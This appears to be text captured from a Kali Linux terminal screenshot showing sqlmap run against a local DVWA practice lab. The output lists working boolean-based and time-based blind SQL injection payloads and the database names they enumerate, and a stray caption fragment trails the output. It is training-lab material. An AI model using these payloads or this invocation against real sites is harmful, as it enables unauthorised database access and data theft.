 ┌──(andrew㉿StationX)-[~]
└─$ sqlmap -u "http://127.0.0.1:42001/vulnerabilities/sqli_blind/?id=2&Submit=Submit#" --cookie="security=low; PHPSESSID
:0n3fdufdi9gg0k3vs2qcur6lh6" --dbs
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 15:29:13 /2023-04-22/
[15:29:13] [INFO] resuming back-end DBMS 'mysql'
[15:29:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2' AND 6282=6282 AND 'aWmk'='aWmk&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=2' AND (SELECT 3357 FROM (SELECT(SLEEP(5)))xLxZ) AND 'tgYu'='tgYu&Submit=Submit
---
[15:29:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Nginx 1.22.1
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:29:13] [INFO] fetching database names
[15:29:13] [INFO] fetching number of databases
[15:29:13] [INFO] resumed: 2
[15:29:13] [INFO] resumed: information_schema
[15:29:13] [INFO] resumed: dvwa
available databases [2]:
[*] dvwa
[*] information_schema
[15:29:13] [INFO] fetched data logged to text files under '/home/andrew/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 15:29:13 /2023-04-22/
KALI LINUX
, the more you are able to hear"